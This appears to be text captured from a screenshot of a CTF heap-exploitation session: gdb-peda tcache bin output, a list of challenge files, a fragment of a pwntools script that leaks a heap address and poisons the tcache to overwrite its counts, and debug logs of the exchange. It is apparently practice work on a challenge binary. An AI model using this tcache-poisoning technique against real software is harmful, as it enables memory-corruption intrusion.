 gdb-peda$ bins
tcachebins
0x90 [  1]: 0x555555757260 —▸ 0x555555757010 ◂— ...
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
gdb-peda$
mergeheap
mergeheap.py
mergeheapo.py
peda-session-dash.txt
peda-session-examp...
peda-session-HITCO...
peda-session-vn_pw...
peda-session-ydsnee...
vmo.py
vn_pwn_easyTHeap
vn_pwn_easyTH... 1
ydsneedgirlfriend2
ydsneedgirlfriend2.py
OUTLINE
53 show(0)
54 leak_addr=leak_address()
55 print hex(leak_addr)
56 heap_base=leak_addr-0x250-0x10
57 log.info("heap_addr:"+hex(heap_base
58 add(0x80)#2->0
59 edit(2,p64(heap_base+0x10))
60 add(0x80)#3->0
61 add(0x80)#4->heap_+0x10
62 pd='\x07'*64
63 edit(4,pd)
64 delete(0)
65 show(0)
'2\n'
[DEBUG] Received 0x4 bytes:
'idx?'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'content:'
[DEBUG] Sent 0x9 bytes:
00000000 10 70 75 55 55 55 00 00 0a
00000009
[DEBUG] Received 0x6 bytes:
'Done!\n'
DEBUG CONSOLE PROBLEMS 1 OUTPUT TERMINAL 1: bash
theffth@theffth-virtual-machine:~/buuoj$
master Python 3.6.9 64-bit 1 0 Ln 5, Col 8 Spaces: 4 UTF-8 LF Python